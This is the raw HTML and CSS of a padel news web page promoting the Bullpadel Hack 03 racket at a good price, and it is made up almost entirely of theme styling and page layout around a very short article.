.td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22052" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/"                     data-post-edit-url=""                     data-post-title="Get the Bullpadel Hack 03 by Paquito for the best price!"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1068x1068.jpg.webp 1068w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-300x300.jpg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1024x1024.jpg.webp 1024w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-150x150.jpg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-768x768.jpg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-696x696.jpg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-420x420.jpg.webp 420w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg.webp 1080w" sizes="(max-width: 1068px) 100vw, 1068px" type="image/webp"><img fetchpriority="high" width="1068" height="1068" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1068x1068.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1068x1068.jpg 1068w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-300x300.jpg 300w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1024x1024.jpg 1024w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-150x150.jpg 150w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-768x768.jpg 768w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-696x696.jpg 696w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-420x420.jpg 420w, https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg 1080w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Bullpadel Hack 03 de Paquito al mejor precio!" title="Bullpadel Hack 03 de Paquito al mejor precio!"></picture>
                                    <figcaption class="tdb-caption-text">Bullpadel Hack 03 de Paquito al mejor precio!</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/en/most-popular-padel-news/" ><span class="tdb-cat-bg"></span>Most popular padel news</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/en/padel-news/" ><span class="tdb-cat-bg"></span>Padel News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Get the Bullpadel Hack 03 by Paquito for the best price!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-block-inner{justify-content:center}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_85 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_85 .avatar{width:20px;height:20px;margin-right:5px}.tdi_85 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.analistaspadel.com/en/author/carlosgonzalez/" title="Carlos González Cañas"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/11/1640807090005-96x96.jpg.webp 2x" type="image/webp"><img alt="Carlos González Cañas" src="https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg 2x" class="avatar avatar-96 photo webpexpress-processed" height="96" width="96" loading="lazy" decoding="async"></picture></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.analistaspadel.com/en/author/carlosgonzalez/">Carlos González Cañas</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-07T19:48:55+01:00">7 November 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber 